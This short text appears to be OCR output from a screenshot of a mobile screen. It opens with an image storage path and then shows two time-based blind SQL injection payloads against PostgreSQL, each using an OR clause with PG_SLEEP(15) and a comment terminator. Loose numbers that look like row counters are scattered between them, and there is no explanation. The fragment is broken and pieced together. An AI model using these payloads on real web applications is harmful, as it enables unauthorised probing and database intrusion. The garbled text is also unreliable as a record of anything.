
lxbfYeaaeRJvocDg') OR 714=(SELECT 714
FROM PG_SLEEP(15))--
1
555
lxbfYeaagYqSj1YF' OR 612=(SELECT 612 FROM
PG_SLEEP(15))--
71
72
73
74
75
76
77
78